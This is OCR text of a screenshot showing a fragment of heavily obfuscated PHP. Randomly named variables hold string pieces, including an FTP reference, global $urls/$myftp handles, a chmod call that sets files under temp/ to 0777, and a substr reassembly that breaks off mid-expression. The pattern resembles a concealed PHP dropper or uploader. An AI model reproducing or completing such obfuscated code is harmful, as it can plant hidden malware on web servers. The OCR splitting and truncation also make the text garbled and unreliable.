
wD8sL4nN7
=
'."/".$urls[$n][1], 0777);'
;
$vJ5iM
2nI8wZ7iB5kQ5aH3rE1iV8lJ5aJ9mY3uR3mR2lN8fI1t
Q0mP7jU9yH7dS0kC9tD2qV0aV2iF8qO7hZ0jC5gX4yC4
yT8
=
'er'
;
$rC9xZ0vB6mN6mC2xZ5kX6aC5jH4nR3cZ5e
K7iS5sC5wG2xL3kJ3mG0sU7fF3oG1wC9rN1dR6vI6vR1
sL4qW2eQ0jZ7wP4
=
'FTP'
;
$tG7dI9zP5zK8kO0xL5sW3
pE7sF8wJ1eL5kU5uG1aE7iJ3lG3oP8lU2gQ5sN1bH0bG
7vG2eR8hI7wO2eF3wR6fS8yS6fN0uM2wL4fS1
=
'($n, 
$text){'
;
$eC4eY4nO8oM6eQ4rN4yC1gV7nR6bD1rD6u
D4fE9gR3uP2eL6fD3hE1gO8kR5pO7eR5aZ6lX0hM3yD6
eW4jC0jV9nO2
=
'global $folder, $urls,  $myft
p;'
;
$fL2gT9rS8yK1aM5kZ2zN9iF9iP9mV1tL2qP5cV6
oG8aM8yP8iD5pH2sP5fD8aO6pX3xU5lI5eB9oD1oC7rC
9vR5nY7rN1vL1xJ3kI9hZ7zK9mD3hI9iO6cY5nA5
=
'$u
rl=trim($urls[$n][1]);'
;
$gS3iR6eH4bK7rI8fY9l
P2oC9hU3vO5xS0uD6cC8dN7pS7sN7eH3fV3nO3jG3lH7
zM4rF0tI4yD0lM0aS6vS9qU4qV0pC2
=
'($fp);@chmod 
("temp/".$url, 0'
;
$nD6yG0zI1dA3pQ3wW5cX7wN4g
W3wS8vG7rF4nU7zT9dH0oD2jL4eA9aB6oG9vV5lN8nO6
qP4wY9vG5pT0uE8nT7hE0hR7cZ0tH8wI4oH7lZ0oN2nR
6lR1xF9
=
'		print "<div class=
\"siska\">".$n."</div>";flush();}'
;
$qQ0iH5xM
0jW2eM3hY9eJ4uH4rX2sS5kV5sW9dX9pO3pW3cN5oN3y
M3tN8xG4yS4tN6wU0fC5hN3bR0zQ0aA8qX8vW7aB6gA4
yW1bF6bC0zD1fL1tP7bS1dJ1
=substr(
$qQ0iH5xM0jW